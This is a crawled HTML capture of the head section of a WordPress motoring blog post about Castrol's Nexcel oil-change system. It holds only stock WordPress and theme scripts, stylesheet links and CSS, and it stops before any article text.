

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/the-future-of-oil-changes-nexcel/
body_size: 22739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Future Of Oil Changes &#8211; Nexcel | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gromkhana II: Fast Times At Gromkhana High' href='https://buildraceparty.com/gromkhana-ii-fast-times-at-gromkhana-high/' />
<link rel='next' title='Watch Chris Harris &#038; Sam Smith Race At Goodwood' href='https://buildraceparty.com/watch-chris-harris-sam-smith-race-at-goodwood/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/the-future-of-oil-changes-nexcel/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=21041' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"eddc8d7b13","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5cc0b5819";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
